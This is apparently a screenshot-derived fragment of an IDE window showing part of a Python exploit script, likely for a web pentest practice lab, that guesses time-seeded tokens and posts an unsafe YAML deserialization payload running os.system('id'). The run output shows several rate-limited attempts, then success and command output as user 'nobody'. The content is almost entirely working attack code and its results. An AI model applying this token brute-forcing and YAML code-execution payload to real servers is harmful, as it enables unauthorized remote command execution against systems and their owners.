 code.py
exploit.py
31 return int(dt.timestamp())
32
33 def try_seed(seed): 1 usage
34 token = genToken(seed)
35
36 data = {
37 "yaml": "!!python/object/apply:os.system ['id']",
38 "token": token
39 }
40
41 r = requests.post(URL, headers=HEADERS, data=data)
42 print(f"[HTTP {r.status_code}] seed={seed} token={token} len={len(r.text)}")
43 if "unauthorized" not in r.text.lower() and r.status_code != 429:
44 return seed, token, r.text
exploit
C:\Users\mayar\AppData\Local\Microsoft\WindowsApps\python3.13.exe "D:\Web Pentest\Dojo\exploit.py"
[+] Server time: 1755004594
[HTTP 429] seed=1755004593 token=4de9e8b0257a68ba len=139
[HTTP 429] seed=1755004594 token=4861f629e78ae91f len=139
[HTTP 200] seed=1755004595 token=f897e2d6bb4af8af len=6589
[+] Success! seed=1755004595, token=f897e2d6bb4af8af
{"output":"uid=65534(nobody) gid=65534(nobody) groups=65534(nobody)\n<!DOCTYPE html>\n<html>\n  <head>\n    <meta charset=\"UTF-8\" />\n